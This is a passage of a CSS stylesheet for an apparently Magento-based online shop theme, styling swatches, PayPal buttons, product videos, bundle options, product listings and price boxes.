.swiper-container-rtl [class].swiper-button-next.swiper-button-black {
  background-image: url('[data-uri]');
}
[class].swiper-button-prev.swiper-button-white,
.swiper-container-rtl [class].swiper-button-next.swiper-button-white {
  background-image: url('[data-uri]');
}
[class].swiper-button-next.swiper-button-black,
.swiper-container-rtl [class].swiper-button-prev.swiper-button-black {
  background-image: url('[data-uri]');
}
[class].swiper-button-next.swiper-button-white,
.swiper-container-rtl [class].swiper-button-prev.swiper-button-white {
  background-image: url('[data-uri]');
}
.block-category-event {
  background: #f0f0f0;
  color: #333333;
  padding: 10px 0 15px;
  text-align: center;
}
.block-category-event.block:last-child {
  margin-bottom: 10px;
}
.block-category-event .block-title {
  margin: 0 0 10px;
}
.block-category-event .block-title strong {
  font-size: 1.5rem;
  font-weight: 300;
}
.block-category-event .ticker {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.block-category-event .ticker li {
  display: none;
  margin: 0 15px;
}
.block-category-event .ticker .value {
  font-size: 1.8rem;
  font-weight: 300;
}
.block-category-event .ticker .label {
  font-size: 1rem;
  display: block;
  text-transform: lowercase;
}
.block-category-event .dates {
  display: table;
  margin: 0 auto;
}
.block-category-event .dates .start,
.block-category-event .dates .end {
  display: table-cell;
  vertical-align: top;
}
.block-category-event .dates .date {
  font-size: 1.8rem;
}
.block-category-event .dates .time {
  display: block;
}
.block-category-event .dates .start {
  padding-right: 44px;
  position: relative;
}
.block-category-event .dates .start:after {
  font-size: 1.8rem;
  content: '\2013';
  display: block;
  position: absolute;
  right: 15px;
  top: 0;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
*/
.contact-index-index .column:not(.sidebar-main) .form.contact {
  float: none;
  width: 50%;
}
.contact-index-index .column:not(.sidebar-additional) .form.contact {
  float: none;
  width: 50%;
}
.table-wrapper.billing-agreements {
  margin-bottom: 44px;
}
.payment-method-content .pay-later-message {
  margin-bottom: 10px;
  margin-top: 10px;
}
.paypal {
  display: inline-block;
  vertical-align: top;
}
.block-minicart .paypal,
.cart-summary .paypal {
  display: block;
}
.paypal img {
  display: block;
  margin: 5.5px auto 0;
}
.opc .paypal {
  vertical-align: middle;
}
.paypal.acceptance {
  display: block;
  margin: 0 0 22px;
}
.map-form-addtocart .paypal {
  display: block;
  margin: 10px auto 5.5px;
}
.cart-summary .paypal + .paypal {
  margin-top: 27.5px;
}
.paypal-review .actions-toolbar {
  margin-top: 10px;
}
.paypal-review .paypal-review-title {
  padding: 0 0 10px;
}
.paypal-review .paypal-review-title > strong {
  font-size: 2.4rem;
  font-weight: 300;
}
.paypal-review .paypal-review-title .action {
  display: inline-block;
  margin: 12px 0 0 33px;
}
.paypal-review .table-paypal-review-items .col.name {
  padding-top: 16px;
}
.paypal-review .table-paypal-review-items .col.qty {
  text-align: center;
}
.paypal-review .item-options dt {
  display: inline-block;
}
.paypal-review .item-options dt:after {
  content: ': ';
}
.paypal-review .item-options dd {
  margin: 0;
}
.paypal-review-discount {
  border-bottom: 1px solid #eff0f1;
  margin: 0 0 44px;
  padding: 10px 0 0;
}
.fotorama-video-container:after {
  background: url('../Magento_ProductVideo/img/gallery-sprite.png') bottom right;
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
.fotorama-video-container .magnify-lens {
  display: none !important;
}
.fotorama-video-container.video-unplayed:hover img {
  opacity: .6;
}
.fotorama-video-container.video-unplayed:hover:after {
  transform: scale(1.25);
}
.video-thumb-icon:after {
  background: url('../Magento_ProductVideo/img/gallery-sprite.png') bottom left;
  bottom: 0;
  content: '';
  height: 40px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 10px;
  width: 49px;
}
.product-video {
  bottom: 0;
  height: 75%;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
}
.product-video iframe {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 9999;
}
.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after {
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
.fotorama__product-video--loading:after {
  visibility: hidden;
}
@media only screen and (min-device-width: 320px) and (max-device-width: 780px) and (orientation: landscape) {
  .product-video {
    height: 100%;
    width: 81%;
  }
}
.opc-wrapper .form-discount {
  max-width: 500px;
}
.swatch-attribute-label {
  font-weight: 700;
  position: relative;
}
.swatch-attribute-label.required {
  padding-right: 10px;
}
.swatch-attribute-label[data-required='1']:after {
  color: #e02b27;
  content: '*';
  font-size: 16px;
  font-weight: 700;
  position: absolute;
  right: -11px;
  top: -2px;
}
.swatch-attribute-selected-option {
  color: #646464;
  padding-left: 17px;
}
.swatch-attribute-options {
  margin: 10px 0;
}
.swatch-attribute-options:focus {
  box-shadow: none;
}
.swatch-attribute-options .swatch-option-tooltip-layered .title {
  color: #282828;
  bottom: -5px;
  height: 20px;
  left: 0;
  margin-bottom: 10px;
  position: absolute;
  text-align: center;
  width: 100%;
}
.swatch-attribute.size .swatch-option,
.swatch-attribute.manufacturer .swatch-option {
  background: #f0f0f0;
  color: #949494;
}
.swatch-attribute.size .swatch-option.selected,
.swatch-attribute.manufacturer .swatch-option.selected {
  background: #ffffff;
  border: 1px solid #ffffff;
  color: #000000;
}
.swatch-option {
  border: 1px solid #dadada;
  cursor: pointer;
  float: left;
  height: 20px;
  margin: 0 10px 5.5px 0;
  max-width: 100%;
  min-width: 30px;
  overflow: hidden;
  padding: 1px 2px;
  position: relative;
  text-align: center;
  text-overflow: ellipsis;
}
.swatch-option:focus {
  box-shadow: none;
}
.swatch-option.text {
  background: #f0f0f0;
  color: #686868;
  font-size: 14px;
  font-weight: 700;
  line-height: 20px;
  margin-right: 7px;
  min-width: 22px;
  padding: 4px 8px;
}
.swatch-option.text.selected {
  background-color: #ffffff;
}
.swatch-option.selected {
  outline: 2px solid #ff7a0e;
  border: 1px solid #ffffff;
  color: #333333;
}
.swatch-option:not(.disabled):hover {
  border: 1px solid #ffffff;
  color: #333333;
  outline: 1px solid #999999;
}
.swatch-option.image:not(.disabled):hover,
.swatch-option.color:not(.disabled):hover {
  border: 1px solid #ffffff;
  outline: 2px solid #d05d00;
}
.swatch-option.disabled {
  box-shadow: unset;
  cursor: default;
  pointer-events: none;
}
.swatch-option.disabled:after {
  background: linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
  background: -moz-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
  background: -ms-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
  background: -o-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
  background: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(42%, rgba(255, 255, 255, 0)), color-stop(43%, #ffffff), color-stop(46%, #ffffff), color-stop(47%, #ff5216), color-stop(53%, #ff5216), color-stop(54%, #ffffff), color-stop(57%, #ffffff), color-stop(58%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
  background: -webkit-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
  bottom: 0;
  content: '';
  filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}
.swatch-option-disabled {
  border: 0;
  cursor: default;
  outline: none !important;
}
.swatch-option-disabled:after {
  -webkit-transform: rotate(-30deg);
  -ms-transform: rotate(-30deg);
  transform: rotate(-30deg);
  background: #e02b27;
  content: '';
  height: 2px;
  left: -4px;
  position: absolute;
  top: 10px;
  width: 42px;
  z-index: 995;
}
.swatch-option-loading {
  content: url('../images/loader-2.gif');
}
.swatch-option-tooltip {
  border: 1px solid #dadada;
  color: #949494;
  background: #ffffff;
  display: none;
  max-height: 100%;
  min-height: 20px;
  min-width: 20px;
  padding: 5.5px;
  position: absolute;
  text-align: center;
  z-index: 999;
}
.swatch-option-tooltip .corner,
.swatch-option-tooltip-layered .corner {
  bottom: 0;
  height: 8px;
  left: 40%;
  position: absolute;
}
.swatch-option-tooltip .corner:before,
.swatch-option-tooltip-layered .corner:before,
.swatch-option-tooltip .corner:after,
.swatch-option-tooltip-layered .corner:after {
  border-style: solid;
  content: '';
  font-size: 1px;
  height: 0;
  position: relative;
  width: 0;
}
.swatch-option-tooltip .corner:before,
.swatch-option-tooltip-layered .corner:before {
  border-color: #adadad transparent transparent transparent;
  border-width: 8px 8.5px 0 8.5px;
  left: 0;
  top: 2px;
}
.swatch-option-tooltip .corner:after,
.swatch-option-tooltip-layered .corner:after {
  border-color: #ffffff transparent transparent transparent;
  border-width: 7px 7.5px 0 7.5px;
  left: -15px;
  top: 1px;
}
.swatch-option-tooltip .image,
.swatch-option-tooltip-layered .image {
  display: block;
  height: 130px;
  margin: 0 auto;
  width: 130px;
}
.swatch-option-tooltip-layered {
  background: #ffffff;
  border: 1px solid #dadada;
  color: #949494;
  display: none;
  left: -47px;
  position: absolute;
  width: 140px;
  z-index: 999;
}
.swatch-option-tooltip .title {
  color: #282828;
  display: block;
  max-height: 200px;
  min-height: 20px;
  overflow: hidden;
  text-align: center;
}
.swatch-option-link-layered {
  margin: 0 !important;
  padding: 0 !important;
  position: relative;
}
.swatch-option-link-layered:focus > div {
  box-shadow: 0 0 3px 1px #00699d;
}
.swatch-option-link-layered:hover > .swatch-option-tooltip-layered {
  display: block;
}
.swatch-opt {
  margin: 22px 0;
}
.swatch-opt-listing {
  margin-bottom: 10px;
}
.swatch-more {
  display: inline-block;
  margin: 2px 0;
  padding: 2px;
  position: static;
}
.swatch-visual-tooltip-layered {
  height: 160px;
  top: -170px;
}
.swatch-textual-tooltip-layered {
  height: 30px;
  top: -40px;
}
.swatch-input {
  left: -1000px;
  position: absolute;
  visibility: hidden;
}
.clearfix:after,
.argento-grid:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  visibility: hidden;
}
.minilist .weee {
  display: table-row;
  font-size: 1.1rem;
}
.minilist .weee:before {
  display: none;
}
.price-container.weee:before {
  display: none;
}
.column .block-addbysku .fieldset {
  margin: 0;
}
.column .block-addbysku .fieldset .fields {
  position: relative;
}
.column .block-addbysku .fieldset .fields .field {
  display: inline-block;
  margin-bottom: 10px;
  vertical-align: top;
}
.column .block-addbysku .fieldset .fields .actions-toolbar {
  position: absolute;
  right: 0;
  top: 7px;
}
.column .block-addbysku .sku {
  margin-right: -155px;
  padding-right: 160px;
  width: 100%;
}
.column .block-addbysku .qty .qty + .mage-error {
  width: 80px;
}
.column .block-addbysku .block-content .actions-toolbar {
  clear: both;
  margin: 0 0 22px;
  text-align: left;
}
.column .block-addbysku .block-content .actions-toolbar:before,
.column .block-addbysku .block-content .actions-toolbar:after {
  content: '';
  display: table;
}
.column .block-addbysku .block-content .actions-toolbar:after {
  clear: both;
}
.column .block-addbysku .block-content .actions-toolbar .primary {
  float: left;
}
.column .block-addbysku .block-content .actions-toolbar .primary,
.column .block-addbysku .block-content .actions-toolbar .secondary {
  display: inline-block;
}
.column .block-addbysku .block-content .actions-toolbar .primary a.action,
.column .block-addbysku .block-content .actions-toolbar .secondary a.action {
  display: inline-block;
}
.column .block-addbysku .block-content .actions-toolbar .primary .action {
  margin: 0 15px 0 0;
}
.column .block-addbysku .block-content .actions-toolbar .secondary a.action {
  margin-top: 6px;
}
.column .block-addbysku .block-content .actions-toolbar .primary,
.column .block-addbysku .block-content .actions-toolbar .secondary {
  display: block;
  float: none;
}
.column .block-addbysku .block-content .actions-toolbar > .secondary {
  text-align: left;
}
.column .block-addbysku .action.add {
  display: inline-block;
  text-decoration: none;
  line-height: normal;
  padding: 4px;
  width: auto;
}
.column .block-addbysku .action.add > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.column .block-addbysku .action.add:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 20px;
  line-height: inherit;
  color: inherit;
  content: '\f196';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.column .block-addbysku .action.add:hover:before {
  color: inherit;
}
.column .block-addbysku .action.add:active:before {
  color: inherit;
}
.column .block-addbysku .reset {
  margin: 7px 0;
}
.column .block-addbysku .note {
  display: block;
  margin: 0 0 22px;
  padding-top: 10px;
}
.block-cart-failed {
  margin: 44px 0;
}
.block-cart-failed .block-title {
  font-size: 4.2rem;
}
.block-cart-failed .block-title strong {
  font-weight: 600;
}
.block-cart-failed .actions {
  text-align: center;
}
.block-cart-failed .actions .action {
  display: block;
  margin: 0 auto 10px;
}
.catalogsearch-advanced-result .message.error {
  margin-top: -60px;
}
.bundle-actions {
  margin: 0 0 33px;
}
.bundle-options-container {
  clear: both;
  margin-bottom: 44px;
}
.bundle-options-container .legend.title {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 5.4rem;
  font-size: 4.4rem;
  margin-top: 2rem;
  margin-bottom: 2rem;
  border: 0;
  padding: 0;
}
.bundle-options-container .product-add-form {
  display: none;
}
.bundle-options-container .product-options-wrapper {
  margin-bottom: 33px;
}
.bundle-options-container .product-options-wrapper .fieldset > .field {
  border-top: 1px #e4e4e4 solid;
  padding-top: 22px;
}
.bundle-options-container .product-options-wrapper .fieldset > .field:first-of-type {
  border-top: 0;
  padding-top: 0;
}
.bundle-options-container .product-options-wrapper .field.choice input {
  float: left;
  margin-top: 4px;
}
.bundle-options-container .product-options-wrapper .field.choice .label {
  display: block;
  margin-left: 24px;
}
.bundle-options-container .product-options-wrapper .field.choice .price-excluding-tax {
  display: inline-block;
}
.bundle-options-container .action.back {
  margin-bottom: 33px;
}
.bundle-options-container .block-bundle-summary > .title {
  margin-bottom: 15px;
}
.bundle-options-container .block-bundle-summary > .title > strong {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 4.8rem;
  font-size: 4.2rem;
  margin-top: 2.75rem;
  margin-bottom: 1.6rem;
}
.bundle-options-container .block-bundle-summary > .title,
.bundle-options-container .block-bundle-summary .bundle-summary .subtitle {
  border-bottom: 1px #e4e4e4 solid;
  margin-bottom: 27.5px;
  padding-bottom: 16px;
}
.bundle-options-container .block-bundle-summary .price-box {
  margin-bottom: 22px;
}
.bundle-options-container .block-bundle-summary .price-box .price-label {
  display: block;
  margin-bottom: 5.5px;
}
.bundle-options-container .block-bundle-summary .bundle-summary {
  margin-top: 33px;
}
.bundle-options-container .block-bundle-summary .bundle-summary.empty {
  display: none;
}
.bundle-options-container .block-bundle-summary .bundle-summary > .subtitle {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 4.8rem;
  font-size: 4.2rem;
  margin-top: 2.75rem;
  margin-bottom: 1.6rem;
  display: block;
}
.bundle-options-container .block-bundle-summary .bundle.items > li {
  margin-bottom: 22px;
}
.bundle-options-container .block-bundle-summary .product-addto-links {
  text-align: center;
}
.bundle-options-container .block-bundle-summary .product-addto-links > .action {
  margin-right: 5%;
}
.bundle-options-container .block-bundle-summary .product-addto-links > .action.tocompare:before {
  content: '\f24e';
}
.bundle-options-container p.required {
  color: #e02b27;
}
.bundle-options-container .nested .field.qty {
  margin: 0 0 22px;
  margin-top: 22px;
}
.bundle-options-container .nested .field.qty > .label {
  margin: 0 0 8px;
  display: inline-block;
}
.bundle-options-container .nested .field.qty .label {
  font-weight: 600;
}
.bundle-options-container .nested .field.qty:last-child {
  margin-bottom: 0;
}
.bundle-options-container .price {
  font-weight: 600;
}
.bundle-options-container .product-options-bottom {
  border-top: 1px solid #eff0f1;
  clear: left;
  margin: 0 0 44px;
  padding-top: 22px;
}
.products {
  margin: 33px 0;
}
.product-items {
  font-size: 0;
  letter-spacing: -1px;
  line-height: 0;
}
.product-item {
  font-size: 1.6rem;
  line-height: normal;
  letter-spacing: normal;
  vertical-align: top;
}
.products-grid .product-item {
  display: inline-block;
  margin-left: 2%;
  width: calc((100% - 2%)/2);
}
.product-item:nth-child(2n + 1) {
  margin-left: 0;
}
.product-item-name {
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  -webkit-hyphens: auto;
  display: block;
  hyphens: auto;
  margin: 5.5px 0;
  word-wrap: break-word;
}
.product-item-info {
  max-width: 100%;
  width: 152px;
}
.page-products .product-item-info {
  width: 240px;
}
.product-item-actions {
  font-size: 0;
}
.product-item-actions > * {
  font-size: 1.4rem;
}
.product-item-actions .actions-secondary {
  display: inline-block;
  font-size: 1.4rem;
  vertical-align: middle;
}
.product-item-actions .actions-secondary > button.action {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
}
.product-item-actions .actions-secondary > button.action:focus,
.product-item-actions .actions-secondary > button.action:active {
  background: none;
  border: none;
}
.product-item-actions .actions-secondary > button.action:hover {
  background: none;
  border: none;
}
.product-item-actions .actions-secondary > button.action.disabled,
.product-item-actions .actions-secondary > button.action[disabled],
fieldset[disabled] .product-item-actions .actions-secondary > button.action {
  pointer-events: none;
  opacity: 0.5;
}
.product-item-actions .actions-secondary > button.action:focus,
.product-item-actions .actions-secondary > button.action:active {
  color: #333333;
}
.product-item-actions .actions-secondary > button.action:hover {
  color: #333333;
}
.product-item-actions .actions-secondary > .action {
  line-height: 35px;
  text-align: center;
  width: 35px;
}
.product-item-actions .actions-secondary > .action:before {
  margin: 0;
}
.product-item-actions .actions-primary {
  display: inline-block;
  vertical-align: middle;
}
.product-item-actions .actions-primary > .stock.unavailable {
  line-height: 1;
  padding-bottom: 10px;
  padding-right: 24px;
  padding-top: 10px;
}
.product-item-description {
  margin: 27.5px 0;
}
.product-item .product-reviews-summary .rating-summary {
  margin: 0 4px 0 0;
}
.product-item .product-reviews-summary .reviews-actions {
  font-size: 14px;
  margin-top: 5px;
}
.product-item .price-box {
  margin: 10px 0 27.5px;
}
.product-item .price-box .price {
  font-weight: 700;
  white-space: nowrap;
}
.product-item .price-box .price-label {
  color: #666666;
  font-size: 14px;
}
.product-item .old-price {
  margin: 5.5px 0;
}
.product-item .old-price .price {
  font-weight: normal;
}
.product-item .regular-price .price-label {
  display: none;
}
.product-item .minimal-price .price-container {
  display: block;
}
.product-item .minimal-price-link {
  margin-top: 5.5px;
}
.product-item .price-from,
.product-item .price-to {
  margin: 0;
}
.product-item .tocompare:before {
  content: '\f24e';
}
.product-item .tocart {
  font-size: 1.3rem;
  border-radius: 0;
  line-height: 1;
  padding-bottom: 10px;
  padding-top: 10px;
  white-space: nowrap;
}
.column.main .product-items {
  margin-left: 0;
}
.column.main .product-item {
  padding-left: 0;
}
.price-container .price {
  font-size: 1.4rem;
}
.price-container .price-including-tax + .price-excluding-tax,
.price-container .weee {
  margin-top: 5.5px;
}
.price-container .price-including-tax + .price-excluding-tax,
.price-container .weee,
.price-container .price-including-tax + .price-excluding-tax .price,
.price-container .weee .price,
.price-container .weee + .price-excluding-tax:before,
.price-container .weee + .price-excluding-tax .price {
  font-size: 1.1rem;
}
.price-container .weee:before {
  content: '(' attr(data-label) ': ';
}
.price-container .weee:after {
  content: ')';
}
.price-container .weee + .price-excluding-tax:before {
  content: attr(data-label) ': ';
}
.products-list .product-item {
  display: table;
  width: 100%;
}
.products-list .product-item-info {
  display: table-row;
}
.products-list .product-item-photo {
  display: table-cell;
  padding: 0 33px 33px 0;
  vertical-align: top;
  width: 1%;
}
.products-list .product-item-details {
  display: table-cell;
  vertical-align: top;
}
.page-products .columns {
  padding-top: 60px;
  position: relative;
  z-index: 1;
}
.toolbar {
  margin-bottom: 33px;
  text-align: center;
}
.toolbar select {
  background-color: #ffffff;
  box-shadow: none;
  border-radius: 3px;
}
.toolbar .sorter-action {
  position: relative;
  top: -2px;
}
.toolbar-amount {
  left: 0;
  line-height: 16px;
  margin: 0;
  padding: 7px 0;
  text-align: left;
  top: 0;
  vertical-align: middle;
}
.products.wrapper ~ .toolbar .toolbar-amount {
  display: none;
}
.page-with-filter .toolbar-amount {
  position: static;
}
.toolbar-products {
  background-color: transparent;
}
.toolbar-products .pages {
  display: none;
}
.products.wrapper ~ .toolbar-products .pages {
  display: block;
}
.toolbar .pages {
  margin-bottom: 27.5px;
}
.sorter {
  float: right;
}
.page-products .sorter {
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
}
.products.wrapper ~ .toolbar .sorter {
  display: none;
}
.sorter-options {
  margin: 0 5.5px 0 7px;
  width: auto;
}
.sorter-action {
  display: inline-block;
  text-decoration: none;
}
.sorter-action:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  line-height: inherit;
  color: #757575;
  content: '\f176';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.sorter-action:hover:before {
  color: #333333;
}
.sorter-action > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sorter-action.sort-desc:before {
  content: '\f175';
}
.modes {
  display: none;
}
.limiter-options {
  margin: 0 5px 0 7px;
  width: auto;
}
.limiter-label {
  font-weight: 400;
}
.page-products .toolbar .limiter {
  display: none;
}
.limiter .control {
  display: inline-block;
}
.old-price,
.old.price {
  color: #666666;
}
.prices-tier .price-container .price-including-tax + .price-excluding-tax:before {
  content: '(' attr(data-label) ':';
}
.prices-tier .price-container .price-including-tax + .price-excluding-tax:last-child:after {
  content: ')';
}
.prices-tier .price-container .weee[data-label] {
  display: inline;
}
.prices-tier .price-container .weee[data-label]:before {
  content: ' +' attr(data-label) ':';
}
.actual-price {
  font-weight: 700;
}
.category-image .image {
  display: block;
  height: auto;
  max-width: 100%;
}
.category-cms,
.category-image,
.category-description {
  margin-bottom: 22px;
}
.product-image-container {
  display: inline-block;
  max-width: 100%;
}
.product-image-wrapper {
  display: block;
  height: 0;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.product-image-photo {
  bottom: 0;
  display: block;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: auto;
}
.product.media .placeholder .photo.container {
  max-width: 100%;
}
.product.media .notice {
  margin: 10px 0;
  color: #7d7d7d;
  font-size: 1.4rem;
}
.product.media .product.thumbs {
  margin: 10px 0 27.5px;
}
.product.media .items.thumbs {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.product.media .items.thumbs > li {
  display: inline-block;
  vertical-align: top;
}
.product.media .items.thumbs > li {
  margin: 1rem 0 0;
}
.product.media .items.thumbs img {
  display: block;
}
.product.media .items.thumbs .active {
  display: block;
  line-height: 1;
}
.product.info.detailed {
  clear: both;
  margin-bottom: 30px;
}
.product.info.detailed .additional-attributes {
  width: auto;
  border: none;
}
.product.info.detailed .additional-attributes > thead > tr > th,
.product.info.detailed .additional-attributes > tbody > tr > th,
.product.info.detailed .additional-attributes > tfoot > tr > th,
.product.info.detailed .additional-attributes > thead > tr > td,
.product.info.detailed .additional-attributes > tbody > tr > td,
.product.info.detailed .additional-attributes > tfoot > tr > td {
  border: none;
}
.product.info.detailed .additional-attributes > thead > tr > td,
.product.info.detailed .additional-attributes > tbody > tr > td,
.product.info.detailed .additional-attributes > tfoot > tr > td {
  padding: 5.5px 5px 10px 5px;
}
.product.info.detailed .additional-attributes > thead > tr > th,
.product.info.detailed .additional-attributes > tbody > tr > th,
.product.info.detailed .additional-attributes > tfoot > tr > th {
  padding: 5.5px 33px 10px 0;
}
.product-info-main .product-info-price {
  color: #6e7178;
  border-bottom: 1px solid #c1c1c1;
  display: table;
  margin-bottom: 15.5px;
  width: 100%;
}
.product-info-main .product-info-price .price-box {
  display: inline-block;
  vertical-align: top;
  width: auto;
}
.product-info-main .product-info-price .price-box .price-container > span {
  display: block;
  margin-bottom: 5.5px;
}
.product-info-main .product-info-price .price-box .price-container > span:last-child {
  margin-bottom: 0;
}
.product-info-main .product-info-price .price-including-tax + .price-excluding-tax,
.product-info-main .product-info-price .weee + .price-excluding-tax,
.product-info-main .product-info-price .weee {
  font-size: 1.4rem;
}
.product-info-main .product-info-price .price-including-tax + .price-excluding-tax .price,
.product-info-main .product-info-price .weee + .price-excluding-tax .price,
.product-info-main .product-info-price .weee .price {
  font-size: 1.4rem;
  font-weight: 600;
  line-height: 16px;
}
.product-info-main .product-info-price .price-wrapper .price {
  font-size: 2.2rem;
  font-weight: 600;
  line-height: 22px;
}
.product-info-main .product-info-price .old-price .price-wrapper .price {
  font-size: 2rem;
  font-weight: 300;
}
.product-info-main .product-info-price .special-price .price-label:after {
  content: ': ';
}
.product-info-main .product-info-price .price {
  white-space: nowrap;
}
.product-info-main .product-info-stock-sku {
  display: inline-block;
  float: right;
  padding-bottom: 10px;
  padding-left: 10%;
  text-align: right;
  vertical-align: top;
}
.product-info-main .stock {
  margin: 0 0 3px;
}
.product-info-main .stock.available,
.product-info-main .stock.unavailable {
  font-weight: 700;
  text-transform: uppercase;
}
.product-info-main .product.attribute.sku {
  word-break: break-all;
  word-wrap: break-word;
}
.product-info-main .product.attribute.sku .type {
  font-weight: normal;
  margin-right: 5.5px;
}
.product-info-main .product.attribute.sku .type:after {
  content: '#:';
}
.product-info-main .product.attribute.sku .value {
  display: inline-block;
}
.product-info-main .product.attribute.overview {
  margin: 22px 0;
}
.product-info-main .product.alert {
  margin: 10px 0;
}
.product-info-main .product-add-form {
  clear: both;
  padding-top: 15.5px;
}
.product-info-main .product-reviews-summary {
  float: left;
}
.product-info-main .product-options-bottom .box-tocart {
  margin-top: 22px;
}
.product-options-wrapper .fieldset:focus {
  box-shadow: none;
}
.product-options-wrapper .fieldset-product-options-inner .legend {
  font-weight: 600;
  font-size: 1.4rem;
  border: none;
  display: inline-block;
  float: none;
  margin: 0 0 8px;
  padding: 0;
}
.product-options-wrapper .fieldset-product-options-inner input.datetime-picker ~ select.datetime-picker {
  margin-top: 10px;
}
.product-options-wrapper .fieldset-product-options-inner.required .legend:after,
.product-options-wrapper .fieldset-product-options-inner._required .legend:after {
  content: '*';
  color: #e02b27;
  font-size: 1.4rem;
}
.product-options-wrapper .field .note {
  display: block;
  margin-top: 5.5px;
}
.product-options-wrapper .field .note.mage-error {
  color: #e02b27;
}
.product-options-bottom .price-box,
.product-info-price .price-box {
  color: #6e7178;
  display: table-cell;
  padding-bottom: 10px;
  vertical-align: top;
}
.product-options-bottom .price-box .old-price,
.product-info-price .price-box .old-price {
  font-size: 20px;
  font-weight: 300;
}
.product-options-bottom .price-box .old-price .price-container > span,
.product-info-price .price-box .old-price .price-container > span {
  display: inline-block;
}
.product-options-bottom .price-box .price-container > span,
.product-info-price .price-box .price-container > span {
  display: block;
  margin-bottom: 5.5px;
}
.product-options-bottom .price-box .price-container > span:last-child,
.product-info-price .price-box .price-container > span:last-child {
  margin-bottom: 0;
}
.product-options-bottom .price-box .price-container .price,
.product-info-price .price-box .price-container .price {
  font-size: 22px;
  font-weight: 600;
  line-height: 22px;
}
.product-options-bottom .price-box .price-container .price-including-tax + .price-excluding-tax,
.product-info-price .price-box .price-container .price-including-tax + .price-excluding-tax,
.product-options-bottom .price-box .price-container .weee + .price-excluding-tax,
.product-info-price .price-box .price-container .weee + .price-excluding-tax,
.product-options-bottom .price-box .price-container .weee,
.product-info-price .price-box .price-container .weee {
  font-size: 1.2rem;
  line-height: 14px;
}
.product-options-bottom .price-box .price-container .price-including-tax + .price-excluding-tax .price,
.product-info-price .price-box .price-container .price-including-tax + .price-excluding-tax .price,
.product-options-bottom .price-box .price-container .weee + .price-excluding-tax .price,
.product-info-price .price-box .price-container .weee + .price-excluding-tax .price,
.product-options-bottom .price-box .price-container .weee .price,
.product-info-price .price-box .price-container .weee .price {
  font-size: 1.2rem;
  font-weight: 700;
}
.box-tocart .action.tocart {
  vertical-align: top;
}
.box-tocart .action.tocart:not(:last-child) {
  margin-bottom: 15px;
}
.product-addto-links {
  display: inline;
}
.product-addto-links .action {
  margin-right: 5%;
}
.product-social-links {
  margin: 0 0 20px;
  text-align: center;
}
.product-social-links .action.tocompare:before {
  content: '\f24e';
}
.prices-tier {
  margin-bottom: 15.5px;
}
.prices-tier .item {
  margin-bottom: 10px;
}
.prices-tier .item:last-child {
